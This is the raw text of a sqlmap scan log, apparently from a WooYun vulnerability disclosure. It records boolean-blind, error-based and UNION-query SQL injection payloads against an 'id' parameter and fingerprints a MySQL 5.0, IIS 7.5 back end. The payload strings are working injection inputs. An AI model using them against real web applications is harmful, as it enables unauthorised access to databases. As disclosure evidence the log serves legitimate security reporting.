 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=17' AND 7335=7335 AND 'qqGA'='qqGA

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=17' AND (SELECT 9686 FROM(SELECT COUNT(*),CONCAT(0x3a6276743a,(S
ELECT (CASE WHEN (9686=9686) THEN 1 ELSE 0 END)),0x3a6f746a3a,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'OCfq'='OCfq

    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: id=17' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NUL
L, CONCAT(0x3a6276743a,0x7a4c484a4f6944516941,0x3a6f746a3a), NULL#
---
[18:53:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.6.0
back-end DBMS: MySQL 5.0
www.wooyun.org